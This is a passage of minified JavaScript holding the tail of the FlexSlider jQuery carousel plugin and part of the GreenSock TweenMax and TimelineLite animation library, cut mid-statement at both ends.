Date)-c<550&&50<Math.abs(e)||Math.abs(e)>a/2)?f.flexAnimate(i,f.vars.pauseOnAction):_||f.flexAnimate(f.currentSlide,f.vars.pauseOnAction,!0)}p.removeEventListener("touchend",h,!1),r=l=o=s=null},p.addEventListener("touchstart",t,!1))},resize:function(){!f.animating&&f.is(":visible")&&(y||f.doMath(),_?w.smoothHeight():y?(f.slides.width(f.computedW),f.update(f.pagingCount),f.setProps()):g?(f.viewport.height(f.h),f.setProps(f.h,"setTotal")):(f.vars.smoothHeight&&w.smoothHeight(),f.newSlides.width(f.computedW),f.setProps(f.computedW,"setTotal")))},smoothHeight:function(t){if(!g||_){var e=_?f:f.viewport;t?e.animate({height:f.slides.eq(f.animatingTo).innerHeight()},t):e.innerHeight(f.slides.eq(f.animatingTo).innerHeight())}},sync:function(t){var e=b(f.vars.sync).data("flexslider"),i=f.animatingTo;switch(t){case"animate":e.flexAnimate(i,f.vars.pauseOnAction,!1,!0);break;case"play":e.playing||e.asNav||e.play();break;case"pause":e.pause()}},uniqueID:function(t){return t.filter("[id]").add(t.find("[id]")).each(function(){var t=b(this);t.attr("id",t.attr("id")+"_clone")}),t},pauseInvisible:{visProp:null,init:function(){var t=w.pauseInvisible.getHiddenProp();if(t){var e=t.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(e,function(){w.pauseInvisible.isHidden()?f.startTimeout?clearTimeout(f.startTimeout):f.pause():f.started?f.play():0<f.vars.initDelay?setTimeout(f.play,f.vars.initDelay):f.play()})}},isHidden:function(){var t=w.pauseInvisible.getHiddenProp();return!!t&&document[t]},getHiddenProp:function(){var t=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var e=0;e<t.length;e++)if(t[e]+"Hidden"in document)return t[e]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(e),e=setTimeout(function(){l=""},3e3)}},f.flexAnimate=function(t,e,i,n,s){if(f.vars.animationLoop||t===f.currentSlide||(f.direction=t>f.currentSlide?"next":"prev"),u&&1===f.pagingCount&&(f.direction=f.currentItem<t?"next":"prev"),!f.animating&&(f.canAdvance(t,s)||i)&&f.is(":visible")){if(u&&n){var o=b(f.vars.asNavFor).data("flexslider");if(f.atEnd=0===t||t===f.count-1,o.flexAnimate(t,!0,!1,!0,s),f.direction=f.currentItem<t?"next":"prev",o.direction=f.direction,Math.ceil((t+1)/f.visible)-1===f.currentSlide||0===t)return f.currentItem=t,f.slides.removeClass(h+"active-slide").eq(t).addClass(h+"active-slide"),!1;f.currentItem=t,f.slides.removeClass(h+"active-slide").eq(t).addClass(h+"active-slide"),t=Math.floor(t/f.visible)}if(f.animating=!0,f.animatingTo=t,e&&f.pause(),f.vars.before(f),f.syncExists&&!s&&w.sync("animate"),f.vars.controlNav&&w.controlNav.active(),y||f.slides.removeClass(h+"active-slide").eq(t).addClass(h+"active-slide"),f.atEnd=0===t||t===f.last,f.vars.directionNav&&w.directionNav.update(),t===f.last&&(f.vars.end(f),f.vars.animationLoop||f.pause()),_)d?(f.slides.eq(f.currentSlide).css({opacity:0,zIndex:1}),f.slides.eq(t).css({opacity:1,zIndex:2}),f.wrapup(c)):(f.slides.eq(f.currentSlide).css({zIndex:1}).animate({opacity:0},f.vars.animationSpeed,f.vars.easing),f.slides.eq(t).css({zIndex:2}).animate({opacity:1},f.vars.animationSpeed,f.vars.easing,f.wrapup));else{var r,a,l,c=g?f.slides.filter(":first").height():f.computedW;a=y?(r=f.vars.itemMargin,(l=(f.itemW+r)*f.move*f.animatingTo)>f.limit&&1!==f.visible?f.limit:l):0===f.currentSlide&&t===f.count-1&&f.vars.animationLoop&&"next"!==f.direction?v?(f.count+f.cloneOffset)*c:0:f.currentSlide===f.last&&0===t&&f.vars.animationLoop&&"prev"!==f.direction?v?0:(f.count+1)*c:v?(f.count-1-t+f.cloneOffset)*c:(t+f.cloneOffset)*c,f.setProps(a,"",f.vars.animationSpeed),f.transitions?(f.vars.animationLoop&&f.atEnd||(f.animating=!1,f.currentSlide=f.animatingTo),f.container.unbind("webkitTransitionEnd transitionend"),f.container.bind("webkitTransitionEnd transitionend",function(){clearTimeout(f.ensureAnimationEnd),f.wrapup(c)}),clearTimeout(f.ensureAnimationEnd),f.ensureAnimationEnd=setTimeout(function(){f.wrapup(c)},f.vars.animationSpeed+100)):f.container.animate(f.args,f.vars.animationSpeed,f.vars.easing,function(){f.wrapup(c)})}f.vars.smoothHeight&&w.smoothHeight(f.vars.animationSpeed)}},f.wrapup=function(t){_||y||(0===f.currentSlide&&f.animatingTo===f.last&&f.vars.animationLoop?f.setProps(t,"jumpEnd"):f.currentSlide===f.last&&0===f.animatingTo&&f.vars.animationLoop&&f.setProps(t,"jumpStart")),f.animating=!1,f.currentSlide=f.animatingTo,f.vars.after(f)},f.animateSlides=function(){!f.animating&&i&&f.flexAnimate(f.getTarget("next"))},f.pause=function(){clearInterval(f.animatedSlides),f.animatedSlides=null,f.playing=!1,f.vars.pausePlay&&w.pausePlay.update("play"),f.syncExists&&w.sync("pause")},f.play=function(){f.playing&&clearInterval(f.animatedSlides),f.animatedSlides=f.animatedSlides||setInterval(f.animateSlides,f.vars.slideshowSpeed),f.started=f.playing=!0,f.vars.pausePlay&&w.pausePlay.update("pause"),f.syncExists&&w.sync("play")},f.stop=function(){f.pause(),f.stopped=!0},f.canAdvance=function(t,e){var i=u?f.pagingCount-1:f.last;return!(!e&&(!u||f.currentItem!==f.count-1||0!==t||"prev"!==f.direction)&&(u&&0===f.currentItem&&t===f.pagingCount-1&&"next"!==f.direction||t===f.currentSlide&&!u||!f.vars.animationLoop&&(f.atEnd&&0===f.currentSlide&&t===i&&"next"!==f.direction||f.atEnd&&f.currentSlide===i&&0===t&&"next"===f.direction)))},f.getTarget=function(t){return"next"===(f.direction=t)?f.currentSlide===f.last?0:f.currentSlide+1:0===f.currentSlide?f.last:f.currentSlide-1},f.setProps=function(t,e,i){var n,s=(n=t||(f.itemW+f.vars.itemMargin)*f.move*f.animatingTo,function(){if(y)return"setTouch"===e?t:v&&f.animatingTo===f.last?0:v?f.limit-(f.itemW+f.vars.itemMargin)*f.move*f.animatingTo:f.animatingTo===f.last?f.limit:n;switch(e){case"setTotal":return v?(f.count-1-f.currentSlide+f.cloneOffset)*t:(f.currentSlide+f.cloneOffset)*t;case"setTouch":return t;case"jumpEnd":return v?t:f.count*t;case"jumpStart":return v?f.count*t:t;default:return t}}()*(f.vars.rtl?1:-1)+"px");f.transitions&&(s=f.isFirefox?g?"translate3d(0,"+s+",0)":"translate3d("+parseInt(s)+"px,0,0)":g?"translate3d(0,"+s+",0)":"translate3d("+(f.vars.rtl?-1:1)*parseInt(s)+"px,0,0)",i=void 0!==i?i/1e3+"s":"0s",f.container.css("-"+f.pfx+"-transition-duration",i),f.container.css("transition-duration",i)),f.args[f.prop]=s,(f.transitions||void 0===i)&&f.container.css(f.args),f.container.css("transform",s)},f.setup=function(t){var e,i;_?(f.vars.rtl?f.slides.css({width:"100%",float:"right",marginLeft:"-100%",position:"relative"}):f.slides.css({width:"100%",float:"left",marginRight:"-100%",position:"relative"}),"init"===t&&(d?f.slides.css({opacity:0,display:"block",webkitTransition:"opacity "+f.vars.animationSpeed/1e3+"s ease",zIndex:1}).eq(f.currentSlide).css({opacity:1,zIndex:2}):0==f.vars.fadeFirstSlide?f.slides.css({opacity:0,display:"block",zIndex:1}).eq(f.currentSlide).css({zIndex:2}).css({opacity:1}):f.slides.css({opacity:0,display:"block",zIndex:1}).eq(f.currentSlide).css({zIndex:2}).animate({opacity:1},f.vars.animationSpeed,f.vars.easing)),f.vars.smoothHeight&&w.smoothHeight()):("init"===t&&(f.viewport=b('<div class="'+h+'viewport"></div>').css({overflow:"hidden",position:"relative"}).appendTo(f).append(f.container),f.cloneCount=0,f.cloneOffset=0,v&&(i=b.makeArray(f.slides).reverse(),f.slides=b(i),f.container.empty().append(f.slides))),f.vars.animationLoop&&!y&&(f.cloneCount=2,f.cloneOffset=1,"init"!==t&&f.container.find(".clone").remove(),f.container.append(w.uniqueID(f.slides.first().clone().addClass("clone")).attr("aria-hidden","true")).prepend(w.uniqueID(f.slides.last().clone().addClass("clone")).attr("aria-hidden","true"))),f.newSlides=b(f.vars.selector,f),e=v?f.count-1-f.currentSlide+f.cloneOffset:f.currentSlide+f.cloneOffset,g&&!y?(f.container.height(200*(f.count+f.cloneCount)+"%").css("position","absolute").width("100%"),setTimeout(function(){f.newSlides.css({display:"block"}),f.doMath(),f.viewport.height(f.h),f.setProps(e*f.h,"init")},"init"===t?100:0)):(f.container.width(200*(f.count+f.cloneCount)+"%"),f.setProps(e*f.computedW,"init"),setTimeout(function(){f.doMath(),f.vars.rtl&&f.isFirefox?f.newSlides.css({width:f.computedW,marginRight:f.computedM,float:"right",display:"block"}):f.newSlides.css({width:f.computedW,marginRight:f.computedM,float:"left",display:"block"}),f.vars.smoothHeight&&w.smoothHeight()},"init"===t?100:0)));y||f.slides.removeClass(h+"active-slide").eq(f.currentSlide).addClass(h+"active-slide"),f.vars.init(f)},f.doMath=function(){var t=f.slides.first(),e=f.vars.itemMargin,i=f.vars.minItems,n=f.vars.maxItems;f.w=void 0===f.viewport?f.width():f.viewport.width(),f.isFirefox&&(f.w=f.width()),f.h=t.height(),f.boxPadding=t.outerWidth()-t.width(),y?(f.itemT=f.vars.itemWidth+e,f.itemM=e,f.minW=i?i*f.itemT:f.w,f.maxW=n?n*f.itemT-e:f.w,f.itemW=f.minW>f.w?(f.w-e*(i-1))/i:f.maxW<f.w?(f.w-e*(n-1))/n:f.vars.itemWidth>f.w?f.w:f.vars.itemWidth,f.visible=Math.floor(f.w/f.itemW),f.move=0<f.vars.move&&f.vars.move<f.visible?f.vars.move:f.visible,f.pagingCount=Math.ceil((f.count-f.visible)/f.move+1),f.last=f.pagingCount-1,f.limit=1===f.pagingCount?0:f.vars.itemWidth>f.w?f.itemW*(f.count-1)+e*(f.count-1):(f.itemW+e)*f.count-f.w-e):(f.itemW=f.w,f.itemM=e,f.pagingCount=f.count,f.last=f.count-1),f.computedW=f.itemW-f.boxPadding,f.computedM=f.itemM},f.update=function(t,e){f.doMath(),y||(t<f.currentSlide?f.currentSlide+=1:t<=f.currentSlide&&0!==t&&(f.currentSlide-=1),f.animatingTo=f.currentSlide),f.vars.controlNav&&!f.manualControls&&("add"===e&&!y||f.pagingCount>f.controlNav.length?w.controlNav.update("add"):("remove"===e&&!y||f.pagingCount<f.controlNav.length)&&(y&&f.currentSlide>f.last&&(f.currentSlide-=1,f.animatingTo-=1),w.controlNav.update("remove",f.last))),f.vars.directionNav&&w.directionNav.update()},f.addSlide=function(t,e){var i=b(t);f.count+=1,f.last=f.count-1,g&&v?void 0!==e?f.slides.eq(f.count-e).after(i):f.container.prepend(i):void 0!==e?f.slides.eq(e).before(i):f.container.append(i),f.update(e,"add"),f.slides=b(f.vars.selector+":not(.clone)",f),f.setup(),f.vars.added(f)},f.removeSlide=function(t){var e=isNaN(t)?f.slides.index(b(t)):t;f.count-=1,f.last=f.count-1,isNaN(t)?b(t,f.slides).remove():g&&v?f.slides.eq(f.last).remove():f.slides.eq(t).remove(),f.doMath(),f.update(e,"remove"),f.slides=b(f.vars.selector+":not(.clone)",f),f.setup(),f.vars.removed(f)},w.init()},b(window).blur(function(t){i=!1}).focus(function(t){i=!0}),b.flexslider.defaults={namespace:"flex-",selector:".slides > li",animation:"fade",easing:"swing",direction:"horizontal",reverse:!1,animationLoop:!0,smoothHeight:!1,startAt:0,slideshow:!0,slideshowSpeed:7e3,animationSpeed:600,initDelay:0,randomize:!1,fadeFirstSlide:!0,thumbCaptions:!1,pauseOnAction:!0,pauseOnHover:!1,pauseInvisible:!0,useCSS:!0,touch:!0,video:!1,controlNav:!0,directionNav:!0,prevText:"Previous",nextText:"Next",keyboard:!0,multipleKeyboard:!1,mousewheel:!1,pausePlay:!1,pauseText:"Pause",playText:"Play",controlsContainer:"",manualControls:"",customDirectionNav:"",sync:"",asNavFor:"",itemWidth:0,itemMargin:0,minItems:1,maxItems:0,move:0,allowOneSlide:!0,isFirefox:!1,start:function(){},before:function(){},after:function(){},end:function(){},added:function(){},removed:function(){},init:function(){},rtl:!1},b.fn.flexslider=function(n){if(void 0===n&&(n={}),"object"==typeof n)return this.each(function(){var t=b(this),e=n.selector?n.selector:".slides > li",i=t.find(e);1===i.length&&!1===n.allowOneSlide||0===i.length?(i.fadeIn(400),n.start&&n.start(t)):void 0===t.data("flexslider")&&new b.flexslider(this,n)});var t=b(this).data("flexslider");switch(n){case"play":t.play();break;case"pause":t.pause();break;case"stop":t.stop();break;case"next":t.flexAnimate(t.getTarget("next"),!0);break;case"prev":case"previous":t.flexAnimate(t.getTarget("prev"),!0);break;default:"number"==typeof n&&t.flexAnimate(n,!0)}}}(jQuery);var _gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window;(_gsScope._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";var t,T,b,x,S,v,i,y,k,_,w,p,f,g,e;_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(n,h,f){var m=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},g=function(t,e,i){f.call(this,t,e,i),this._cycle=0,this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._dirty=!0,this.render=g.prototype.render},v=1e-10,y=f._internals,_=y.isSelector,w=y.isArray,t=g.prototype=f.to({},.1,{}),b=[];g.version="1.16.1",t.constructor=g,t.kill()._gc=!1,g.killTweensOf=g.killDelayedCallsTo=f.killTweensOf,g.getTweensOf=f.getTweensOf,g.lagSmoothing=f.lagSmoothing,g.ticker=f.ticker,g.render=f.render,t.invalidate=function(){return this._yoyo=!0===this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),f.prototype.invalidate.call(this)},t.updateTo=function(t,e){var i,n=this.ratio,s=this.vars.immediateRender||t.immediateRender;for(i in e&&this._startTime<this._timeline._time&&(this._startTime=this._timeline._time,this._uncache(!1),this._gc?this._enabled(!0,!1):this._timeline.insert(this,this._startTime-this._delay)),t)this.vars[i]=t[i];if(this._initted||s)if(e)this._initted=!1,s&&this.render(0,!0,!0);else if(this._gc&&this._enabled(!0,!1),this._notifyPluginsOfEnabled&&this._firstPT&&f._onPluginEvent("_onDisable",this),.998<this._time/this._duration){var o=this._time;this.render(0,!0,!1),this._initted=!1,this.render(o,!0,!1)}else if(0<this._time||s){this._initted=!1,this._init();for(var r,a=1/(1-n),l=this._firstPT;l;)r=l.s+l.c,l.c*=a,l.s=r-l.c,l=l._next}return this},t.render=function(t,e,i){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var n,s,o,r,a,l,c,h,d=this._dirty?this.totalDuration():this._totalDuration,u=this._time,p=this._totalTime,f=this._cycle,m=this._duration,g=this._rawPrevTime;if(d<=t?(this._totalTime=d,this._cycle=this._repeat,this._yoyo&&0!=(1&this._cycle)?(this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0):(this._time=m,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1),this._reversed||(n=!0,s="onComplete",i=i||this._timeline.autoRemoveChildren),0===m&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0===t||g<0||g===v)&&g!==t&&(i=!0,v<g&&(s="onReverseComplete")),this._rawPrevTime=h=!e||t||g===t?t:v)):t<1e-7?(this._totalTime=this._time=this._cycle=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==p||0===m&&0<g)&&(s="onReverseComplete",n=this._reversed),t<0&&(this._active=!1,0===m&&(this._initted||!this.vars.lazy||i)&&(0<=g&&(i=!0),this._rawPrevTime=h=!e||t||g===t?t:v)),this._initted||(i=!0)):(this._totalTime=this._time=t,0!==this._repeat&&(r=m+this._repeatDelay,this._cycle=this._totalTime/r>>0,0!==this._cycle&&this._cycle===this._totalTime/r&&this._cycle--,this._time=this._totalTime-this._cycle*r,this._yoyo&&0!=(1&this._cycle)&&(this._time=m-this._time),this._time>m?this._time=m:this._time<0&&(this._time=0)),this._easeType?(a=this._time/m,(1===(l=this._easeType)||3===l&&.5<=a)&&(a=1-a),3===l&&(a*=2),1===(c=this._easePower)?a*=a:2===c?a*=a*a:3===c?a*=a*a*a:4===c&&(a*=a*a*a*a),this.ratio=1===l?1-a:2===l?a:this._time/m<.5?a/2:1-a/2):this.ratio=this._ease.getRatio(this._time/m)),u!==this._time||i||f!==this._cycle){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=u,this._totalTime=p,this._rawPrevTime=g,this._cycle=f,y.lazyTweens.push(this),void(this._lazy=[t,e]);this._time&&!n?this.ratio=this._ease.getRatio(this._time/m):n&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==u&&0<=t&&(this._active=!0),0===p&&(2===this._initted&&0<t&&this._init(),this._startAt&&(0<=t?this._startAt.render(t,e,i):s||(s="_dummyGS")),this.vars.onStart&&(0!==this._totalTime||0===m)&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||b))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(t<0&&this._startAt&&this._startTime&&this._startAt.render(t,e,i),e||(this._totalTime!==p||n)&&this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||b)),this._cycle!==f&&(e||this._gc||this.vars.onRepeat&&this.vars.onRepeat.apply(this.vars.onRepeatScope||this,this.vars.onRepeatParams||b)),s&&(!this._gc||i)&&(t<0&&this._startAt&&!this._onUpdate&&this._startTime&&this._startAt.render(t,e,i),n&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[s]&&this.vars[s].apply(this.vars[s+"Scope"]||this,this.vars[s+"Params"]||b),0===m&&this._rawPrevTime===v&&h!==v&&(this._rawPrevTime=0))}else p!==this._totalTime&&this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||b))},g.to=function(t,e,i){return new g(t,e,i)},g.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new g(t,e,i)},g.fromTo=function(t,e,i,n){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,new g(t,e,n)},g.staggerTo=g.allTo=function(t,e,i,n,s,o,r){n=n||0;var a,l,c,h,d=i.delay||0,u=[],p=function(){i.onComplete&&i.onComplete.apply(i.onCompleteScope||this,arguments),s.apply(r||this,o||b)};for(w(t)||("string"==typeof t&&(t=f.selector(t)||t),_(t)&&(t=m(t))),t=t||[],n<0&&((t=m(t)).reverse(),n*=-1),a=t.length-1,c=0;c<=a;c++){for(h in l={},i)l[h]=i[h];l.delay=d,c===a&&s&&(l.onComplete=p),u[c]=new g(t[c],e,l),d+=n}return u},g.staggerFrom=g.allFrom=function(t,e,i,n,s,o,r){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,g.staggerTo(t,e,i,n,s,o,r)},g.staggerFromTo=g.allFromTo=function(t,e,i,n,s,o,r,a){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,g.staggerTo(t,e,n,s,o,r,a)},g.delayedCall=function(t,e,i,n,s){return new g(e,0,{delay:t,onComplete:e,onCompleteParams:i,onCompleteScope:n,onReverseComplete:e,onReverseCompleteParams:i,onReverseCompleteScope:n,immediateRender:!1,useFrames:s,overwrite:0})},g.set=function(t,e){return new g(t,0,e)},g.isTweening=function(t){return 0<f.getTweensOf(t,!0).length};var o=function(t,e){for(var i=[],n=0,s=t._first;s;)s instanceof f?i[n++]=s:(e&&(i[n++]=s),n=(i=i.concat(o(s,e))).length),s=s._next;return i},d=g.getAllTweens=function(t){return o(n._rootTimeline,t).concat(o(n._rootFramesTimeline,t))};g.killAll=function(t,e,i,n){null==e&&(e=!0),null==i&&(i=!0);var s,o,r,a=d(0!=n),l=a.length,c=e&&i&&n;for(r=0;r<l;r++)o=a[r],(c||o instanceof h||(s=o.target===o.vars.onComplete)&&i||e&&!s)&&(t?o.totalTime(o._reversed?0:o.totalDuration()):o._enabled(!1,!1))},g.killChildTweensOf=function(t,e){if(null!=t){var i,n,s,o,r,a=y.tweenLookup;if("string"==typeof t&&(t=f.selector(t)||t),_(t)&&(t=m(t)),w(t))for(o=t.length;-1<--o;)g.killChildTweensOf(t[o],e);else{for(s in i=[],a)for(n=a[s].target.parentNode;n;)n===t&&(i=i.concat(a[s].tweens)),n=n.parentNode;for(r=i.length,o=0;o<r;o++)e&&i[o].totalTime(i[o].totalDuration()),i[o]._enabled(!1,!1)}}};var s=function(t,e,i,n){e=!1!==e,i=!1!==i;for(var s,o,r=d(n=!1!==n),a=e&&i&&n,l=r.length;-1<--l;)o=r[l],(a||o instanceof h||(s=o.target===o.vars.onComplete)&&i||e&&!s)&&o.paused(t)};return g.pauseAll=function(t,e,i){s(!0,t,e,i)},g.resumeAll=function(t,e,i){s(!1,t,e,i)},g.globalTimeScale=function(t){var e=n._rootTimeline,i=f.ticker.time;return arguments.length?(t=t||v,e._startTime=i-(i-e._startTime)*e._timeScale/t,e=n._rootFramesTimeline,i=f.ticker.frame,e._startTime=i-(i-e._startTime)*e._timeScale/t,e._timeScale=n._rootTimeline._timeScale=t,t):e._timeScale},t.progress=function(t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),!1):this._time/this.duration()},t.totalProgress=function(t){return arguments.length?this.totalTime(this.totalDuration()*t,!1):this._totalTime/this.totalDuration()},t.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!=(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},t.duration=function(t){return arguments.length?n.prototype.duration.call(this,t):this._duration},t.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},t.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},t.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},t.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},g},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(h,d,u){var p=function(t){d.call(this,t),this._labels={},this.autoRemoveChildren=!0===this.vars.autoRemoveChildren,this.smoothChildTiming=!0===this.vars.smoothChildTiming,this._sortChildren=!0,this._onUpdate=this.vars.onUpdate;var e,i,n=this.vars;for(i in n)e=n[i],g(e)&&-1!==e.join("").indexOf("{self}")&&(n[i]=this._swapSelfInParams(e));g(n.tweens)&&this.add(n.tweens,0,n.align,n.stagger)},f=1e-10,t=u._internals,e=p._internals={},m=t.isSelector,g=t.isArray,v=t.lazyTweens,y=t.lazyRender,_=[],r=_gsScope._gsDefine.globals,w=function(t){var e,i={};for(e in t)i[e]=t[e];return i},o=e.pauseCallback=function(t,e,i,n){var s,o=t._timeline,r=o._totalTime,a=t._startTime,l=t._rawPrevTime<0||0===t._rawPrevTime&&o._reversed,c=l?0:f,h=l?f:0;if(e||!this._forcingPlayhead){for(o.pause(a),s=t._prev;s&&s._startTime===a;)s._rawPrevTime=h,s=s._prev;for(s=t._next;s&&s._startTime===a;)s._rawPrevTime=c,s=s._next;e&&e.apply(n||o,i||_),(this._forcingPlayhead||!o._paused)&&o.seek(r)}},b=function(t){var e,i=[],n=t.length;for(e=0;e!==n;i.push(t[e++]));return i},i=p.prototype=new d;return p.version="1.16.1",i.constructor=p,i.kill()._gc=i._forcingPlayhead=!1,i.to=function(t,e,i,n){var s=i.repeat&&r.TweenMax||u;return e?this.add(new s(t,e,i),n):this.set(t,i,n)},i.from=function(t,e,i,n){return this.add((i.repeat&&r.TweenMax||u).from(t,e,i),n)},i.fromTo=function(t,e,i,n,s){var o=n.repeat&&r.TweenMax||u;return e?this.add(o.fromTo(t,e,i,n),s):this.set(t,n,s)},i.staggerTo=function(t,e,i,n,s,o,r,a){var l,c=new p({onComplete:o,onCompleteParams:r,onCompleteScope:a,smoothChildTiming:this.smoothChildTiming});for("string"==typeof t&&(t=u.selector(t)||t),m(t=t||[])&&(t=b(t)),(n=n||0)<0&&((t=b(t)).reverse(),n*=-1),l=0;t.length>l;l++)i.startAt&&(i.startAt=w(i.startAt)),c.to(t[l],e,w(i),l*n);return this.add(c,s)},i.staggerFrom=function(t,e,i,n,s,o,r,a){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,n,s,o,r,a)},i.staggerFromTo=function(t,e,i,n,s,o,r,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,n,s,o,r,a,l)},i.call=function(t,e,i,n){return this.add(u.delayedCall(0,t,e,i),n)},i.set=function(t,e,i){return i=this._parseTimeOrLabel(i,0,!0),null==e.immediateRender&&(e.immediateRender=i===this._time&&!this._paused),this.add(new u(t,0,e),i)},p.exportRoot=function(t,e){null==(t=t||{}).smoothChildTiming&&(t.smoothChildTiming=!0);var i,n,s=new p(t),o=s._timeline;for(null==e&&(e=!0),o._remove(s,!0),s._startTime=0,s._rawPrevTime=s._time=s._totalTime=o._time,i=o._first;i;)n=i._next,e&&i instanceof u&&i.target===i.vars.onComplete||s.add(i,i._startTime-i._delay),i=n;return o.add(s,0),s},i.add=function(t,e,i,n){var s,o,r,a,l,c;if("number"!=typeof e&&(e=this._parseTimeOrLabel(e,0,!0,t)),!(t instanceof h)){if(t instanceof Array||t&&t.push&&g(t)){for(i=i||"normal",n=n||0,s=e,o=t.length,r=0;r<o;r++)g(a=t[r])&&(a=new p({tweens:a})),this.add(a,s),"string"!=typeof a&&"function"!=typeof a&&("sequence"===i?s=a._startTime+a.totalDuration()/a._timeScale:"start"===i&&(a._startTime-=a.delay())),s+=n;return this._uncache(!0)}if("string"==typeof t)return this.addLabel(t,e);if("function"!=typeof t)throw"Cannot add "+t+" into the timeline; it is not a tween, timeline, function, or string.";t=u.delayedCall(0,t)}if(d.prototype.add.call(this,t,e),(this._gc||this._time===this._duration)&&!this._paused&&this._duration<this.duration())for(c=(l=this).rawTime()>t._startTime;l._timeline;)c&&l._timeline.smoothChildTiming?l.totalTime(l._totalTime,!0):l._gc&&l._enabled(!0,!1),l=l._timeline;return this},i.remove=function(t){if(t instanceof h)return this._remove(t,!1);if(t instanceof Array||t&&t.push&&g(t)){for(var e=t.length;-1<--e;)this.remove(t[e]);return this}return"string"==typeof t?this.removeLabel(t):this.kill(null,t)},i._remove=function(t,e){d.prototype._remove.call(this,t,e);var i=this._last;return i?this._time>i._startTime+i._totalDuration/i._timeScale&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},i.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},i.insert=i.insertMultiple=function(t,e,i,n){return this.add(t,e||0,i,n)},i.appendMultiple=function(t,e,i,n){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,n)},i.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},i.addPause=function(t,e,i,n){var s=u.delayedCall(0,o,["{self}",e,i,n],this);return s.data="isPause",this.add(s,t)},i.removeLabel=function(t){return delete this._labels[t],this},i.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},i._parseTimeOrLabel=function(t,e,i,n){var s;if(n instanceof h&&n.timeline===this)this.remove(n);else if(n&&(n instanceof Array||n.push&&g(n)))for(s=n.length;-1<--s;)n[s]instanceof h&&n[s].timeline===this&&this.remove(n[s]);if("string"==typeof e)return this._parseTimeOrLabel(e,i&&"number"==typeof t&&null==this._labels[e]?t-this.duration():0,i);if(e=e||0,"string"!=typeof t||!isNaN(t)&&null==this._labels[t])null==t&&(t=this.duration());else{if(-1===(s=t.indexOf("=")))return null==this._labels[t]?i?this._labels[t]=this.duration()+e:e:this._labels[t]+e;e=parseInt(t.charAt(s-1)+"1",10)*Number(t.substr(s+1)),t=1<s?this._parseTimeOrLabel(t.substr(0,s-1),0,i):this.duration()}return Number(t)+e},i.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),!1!==e)},i.stop=function(){return this.paused(!0)},i.gotoAndPlay=function(t,e){return this.play(t,e)},i.gotoAndStop=function(t,e){return this.pause(t,e)},i.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,s,o,r,a,l=this._dirty?this.totalDuration():this._totalDuration,c=this._time,h=this._startTime,d=this._timeScale,u=this._paused;if(l<=t)this._totalTime=this._time=l,this._reversed||this._hasPausedChild()||(s=!0,r="onComplete",a=!!this._timeline.autoRemoveChildren,0===this._duration&&(0===t||this._rawPrevTime<0||this._rawPrevTime===f)&&this._rawPrevTime!==t&&this._first&&(a=!0,this._rawPrevTime>f&&(r="onReverseComplete"))),this._rawPrevTime=this._duration||!e||t||this._rawPrevTime===t?t:f,t=l+1e-4;else 